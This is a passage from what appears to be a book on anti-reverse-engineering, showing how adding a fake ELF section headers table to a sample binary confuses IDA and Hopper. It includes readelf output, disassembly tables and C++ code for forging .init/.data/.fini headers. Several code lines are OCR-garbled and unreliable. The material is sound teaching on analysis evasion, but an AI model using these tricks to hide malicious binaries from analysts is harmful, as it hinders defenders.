HeadersXBit ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$
```
The output isn't very exciting, but check out how *Trouble* has changed.

## *Trouble* **with the** *fakeHeadersXBit* **section headers table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 9560 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
``````
Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 4
 Section header string table index: 3
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .data PROGBITS 0000000000400000 00000000
     0000000000001c1c 0000000000000000 WA 0 0 4
 [ 2] .text PROGBITS 0000000000601fe8 00001fe8
     0000000000000178 0000000000000000 AX 0 0 4
 [ 3] .shstrtab STRTAB 0000000000000000 00002658
     0000000000000017 0000000000000000 0 0 4
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
There are no section groups in this file.
Program Headers:
 Type Offset VirtAddr PhysAddr
             FileSiz MemSiz Flags Align
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
             0x0000000000001c1c 0x0000000000001c1c R E 200000
 LOAD 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000178 0x00000000000004b8 RW 200000
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
             0x0000000000000000 0x0000000000000000 RW 10
 GNU_RELRO 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000018 0x0000000000000018 R 1
Section to Segment mapping:
```
Segment Sections...

00 .data

01 .text

 $02$ 

03There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections **for** machine type Advanced Micro Devices X86-64 is not**\** currently supported.

No version information found in this file.

readelf shows the four section headers that *fakeHeadersXBit* added. Also, you can see that the *.data* and *.text* sections overlap with the same address space covered by the LOAD segments in the program headers. However, notice that the read/write/execute bits don't match between the program headers and section headers table.

Now the question is, "How does this effect disassemblers?" Let's start with IDA.

Before applying the fake table section IDA found 54 functions in *Trouble* and the navigation bar appeared quite complete.

```
Library function Data Regular function Unexplored Instruction External symbol
```
**"Navigation Bar on Trouble Without Sections Table"**

However, when IDA analyzes *Trouble* with the *fakeHeadersXBit* applied it only finds 22 functions and the navigation bar shows a lot of missing analysis.

Library function **Data Regular function** Unexplored Instruction External symbol

**"Navigation Bar on Trouble With Fake Sections Table"**

Why did IDA fail? Consider the the entry point in disassembly.### **Trouble's entry point**

| LOAD:00000000004002F2       | public start |                         |
|-----------------------------|--------------|-------------------------|
| LOAD:00000000004002F2 start | proc near    |                         |
| LOAD:00000000004002F2       | xor          | rbp, rbp                |
| LOAD:00000000004002F5       | mov          | r9, rdx                 |
| LOAD:00000000004002F8       | pop          | rsi                     |
| LOAD:00000000004002F9       | mov          | rdx, rsp                |
| LOAD:00000000004002FC       | and          | rsp, OFFFFFFFFFFFFFFF0h |
| LOAD:0000000000400300       | mov          | r8, offset _term_proc   |
| LOAD:0000000000400307       | mov          | rcx, offset _init_proc  |
| LOAD:000000000040030E       | mov          | rdi, offset sub 400130  |
| LOAD:0000000000400315       | call         | sub 400566              |

At *0x40030e* you should notice that the address *0x400130* is moved into rdi. This address is the beginning of *Trouble's main()* function. Normally, IDA would disassemble that *main()* like this:

**The beginning of** *Trouble's main()* **disassembled**

| LOAD:0000000000400130 sub 400130 | proc near |                      |  | : DATA XREF: start+1C |
|----------------------------------|-----------|----------------------|--|-----------------------|
| LOAD:0000000000400130            |           |                      |  |                       |
| LOAD:0000000000400130 var 68     |           | $=$ qword ptr $-68h$ |  |                       |
| LOAD:0000000000400130 var 58     |           | = qword $ptr -58h$   |  |                       |
| LOAD:0000000000400130 var 50     |           | $=$ qword ptr $-50h$ |  |                       |
| LOAD:0000000000400130 var 48     |           | $=$ byte ptr $-48h$  |  |                       |
| LOAD:0000000000400130 var 20     |           | $=$ qword ptr $-20h$ |  |                       |
| LOAD:0000000000400130            |           |                      |  |                       |
| LOAD:0000000000400130            | push      | rbp                  |  |                       |
| LOAD:0000000000400131            | push      | rbx                  |  |                       |
| LOAD:0000000000400132            | mov       | edx, 6               |  |                       |
| LOAD:0000000000400137            | mov       | esi, 1               |  |                       |

But when the *fakeHeadersXBit* sections headers table is added to *Trouble* the disassembly of *main()* is never done:| .data:0000000000400130 unk 400130 | $db$ 55h ; U      | ; DATA XREF: start+1C |
|-----------------------------------|-------------------|-----------------------|
| data:0000000000400131.            | 53h ; S<br>db     |                       |
| data:0000000000400132.            | $db$ $@BAh$ : $ $ |                       |
| .data:0000000000400133            | db<br>6           |                       |
| data:0000000000400134.            | db<br>$\Theta$    |                       |
| data:0000000000400135.            | db<br>$\Theta$    |                       |
| data:0000000000400136.            | db<br>$\Theta$    |                       |
| .data:0000000000400137            | db $0BEh : +$     |                       |
|                                   |                   |                       |

**The beginning of** *Trouble's main()* **not disassembled**

Why does this happen? Remember that *fakeHeadersXBit's* section headers table tells IDA that the area *main()* resides in is not executable. Therefore, IDA decides not to treat it as code. This forces the reverse engineer to manually disassemble these types of functions (or use a script to do so). Pretty neat!

All disassemblers work differently and this section is a great example. For example, Hopper handles the fake section table even worse than IDA. Hopper is only able to mark four functions and only two of those are correctly disassembled. On the otherside of the coin, Radare2 doesn't appear to be affected by the fake sections table. I believe Radare2 is not affected because it treats both the section entries and program segments as "sections" and the program segments take precedence. Although that is only a guess. The cool thing with Radare2 is you can look into a the code to find out. However, that is an excercise I'll leave to the reader.

# **Lying with .init**

As we saw in the previous section, a fake sections header table can cause a disassembler to not work properly. Are there more lies we can tell? I think there is. There are two special sections that you'll often come across in ELF binaries: the *.init* and *.fini* sections. These sections contain code that execute before and after the *main()* function. If you include *.init* and *.fini* sections in the fake section headers table can you force the disassembler to disassemble at bad locations? Let's update fakeHeadersXBit.cpp to include *.init* and *.fini* sections. We'll need to update two functions: *edit\_elf\_header()* and *add\_data\_section()*.**Updated** *edit\_elf\_header()*

```
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p\_data[3] != 'F'){
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }
    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }
    ehdr->e\_shotf = p\_data.size();ehdr->e\_shnum = 6;ehdr->e_shstrndx = 5;
    return true;
}
```

```
Updated add_data_section()
```

```
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
       if (phdr->p_type == PT_LOAD)
        {
``````
if ((phdr->p_flags & PF_X) == PF_X)
{
    std::size_t entry_physical = 8;
    Elf64_Shdr init_header = \{\};
    init_header.sh_name = p_strings.size();
    init_header.sh_type = SHT_PROGBITS;
    init_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
    init_header.sh_addr = phdr->p_vaddr;
    init header.sh offset = phdr->p offset;
    init_header.sh_size = entry_physical;
    init header.sh link = 0;
    init header.sh info = 0;
    init header.sh addralign = 4;
    init_header.sh_entsize = 0;
    p_strings.append(".init");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&init_header),
                  sizeof(init_header));
    Elf64_Shdr data_header = \{\};
    data_header.sh_name = p_strings.size();
    data_header.sh_type = SHT_PROGBITS;
    data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    data\_header.sh\_addr = phdr->p\_vaddr + entry\_physical + 1;data\_header.sh_offset = phdr->p_offset + entry\_physical + 1;data_header.sh_size = phdr->p_filesz - (entry_physical + 1) - 8;
    data-header.sh_link = 0;
    data_header.sh_info = 0;
    data-header.sh_addralign = 4;
    data header.sh entsize = 0;
    p_strings.append(".data");
    p strings.push back('\x00');
    p_data.append(reinterpret_cast<char*>(&data_header),
                  sizeof(data_header));
    Elf64_Shdr fini_header = \{\};
    fini_header.sh_name = p_strings.size();
    fini_header.sh_type = SHT_PROGBITS;
    fini_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    fini_header.sh_addr = phdr->p_vaddr + phdr->p_filesz - 8;
    fini_header.sh_offset = phdr - \frac{p}{6}offset + phdr - \frac{p}{6}filesz - 8;
    fini_header.sh_size = 8;
